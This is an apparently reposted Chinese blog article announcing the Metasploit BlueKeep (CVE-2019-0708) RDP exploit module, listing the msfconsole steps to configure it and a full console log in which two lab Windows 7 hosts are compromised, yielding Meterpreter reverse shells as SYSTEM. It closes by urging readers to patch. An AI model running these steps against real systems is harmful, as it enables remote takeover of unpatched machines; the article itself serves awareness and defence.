前言:

十个小时前,MSF更新了CVE-2019-0708漏洞利用模块,在Metasploit下使用,使用便捷。但根据官方显示,该模块仅针对64位的Win7系统和Windows Server 2008 R2,但对于Windows Server 2008 R2也有特定的条件,具体如下:
原文链接:
代码语言:javascript代码运行次数:0运行复制https://github.com/rapid7/metasploit-framework/pull/12283?from=groupmessage&isappinstalled=0
进入正题

该模块可以做哪些工作:

验证步骤:
代码语言:javascript代码运行次数:0运行复制开启msfconsoleuse exploit/rdp/cve_2019_0708_bluekeep_rceset RHOSTS (设置目标主机,64位Win7系统或者 2008 R2)set PAYLOAD 选择需要关联的参数set TARGET 根据你的环境设置更具体的目标验证你是否获取了一个shell验证目标没有崩溃
输出:
代码语言:javascript代码运行次数:0运行复制msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run[*] Exploiting target 192.168.56.101[*] Started reverse TCP handler on 192.168.56.1:4444 [*] 192.168.56.101:3389 - Detected RDP on 192.168.56.101:3389 (Windows version: 6.1.7601) (Requires NLA: No)[+] 192.168.56.101:3389 - The target is vulnerable.[-] 192.168.56.101:3389 - Exploit aborted due to failure: bad-config: Set the most appropriate target manually[*] Exploiting target 192.168.56.105[*] Started reverse TCP handler on 192.168.56.1:4444 [*] 192.168.56.105:3389 - Detected RDP on 192.168.56.105:3389 (Windows version: 6.1.7601) (Requires NLA: No)[+] 192.168.56.105:3389 - The target is vulnerable.[-] 192.168.56.105:3389 - Exploit aborted due to failure: bad-config: Set the most appropriate target manually[*] Exploit completed, but no session was created.msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 2target => 2msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run[*] Exploiting target 192.168.56.101[*] Started reverse TCP handler on 192.168.56.1:4444 [*] 192.168.56.101:3389 - Detected RDP on 192.168.56.101:3389 (Windows version: 6.1.7601) (Requires NLA: No)[+] 192.168.56.101:3389 - The target is vulnerable.[*] 192.168.56.101:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e07000, Channel count 1.[*] 192.168.56.101:3389 - Surfing channels ...[*] 192.168.56.101:3389 - Lobbing eggs ...[*] 192.168.56.101:3389 - Forcing the USE of FREE'd object ...[*] Sending stage (206403 bytes) to 192.168.56.101[*] Meterpreter session 1 opened (192.168.56.1:4444 -> 192.168.56.101:49159) at 2019-09-06 01:26:40 -0500[*] Session 1 created in the background.[*] Exploiting target 192.168.56.105[*] Started reverse TCP handler on 192.168.56.1:4444 [*] 192.168.56.105:3389 - Detected RDP on 192.168.56.105:3389 (Windows version: 6.1.7601) (Requires NLA: No)[+] 192.168.56.105:3389 - The target is vulnerable.[*] 192.168.56.105:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e07000, Channel count 1.[*] 192.168.56.105:3389 - Surfing channels ...[*] 192.168.56.105:3389 - Lobbing eggs ...[*] 192.168.56.105:3389 - Forcing the USE of FREE'd object ...[*] Sending stage (206403 bytes) to 192.168.56.105[*] Meterpreter session 2 opened (192.168.56.1:4444 -> 192.168.56.105:49158) at 2019-09-06 01:26:58 -0500[*] Session 2 created in the background.msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > sessionsActive sessions=============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ BCOOK-PC 192.168.56.1:4444 -> 192.168.56.101:49159 (192.168.56.101) 2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN-VVEKS0PTPFB 192.168.56.1:4444 -> 192.168.56.105:49158 (192.168.56.105)
结尾:
该漏洞,自出来以后,一直备受大家关注,现在更是出了漏洞利用脚本,有需要的朋友赶紧自查自己的系统,进行修复,避免对自己的系统造成不可估计的损失。
以上就是它来了!它来了!MSF更新了CVE-2019-0708利用脚本,注意防护呀!的详细内容,更多请关注php中文网其它相关文章!

每个人都需要一台速度更快、更稳定的 PC。随着时间的推移,垃圾文件、旧注册表数据和不必要的后台进程会占用资源并降低性能。幸运的是,许多工具可以让 Windows 保持平稳运行。

Copyright 2014-2025 https://www.php.cn/ All Rights Reserved | php.cn | 湘ICP备2023035733号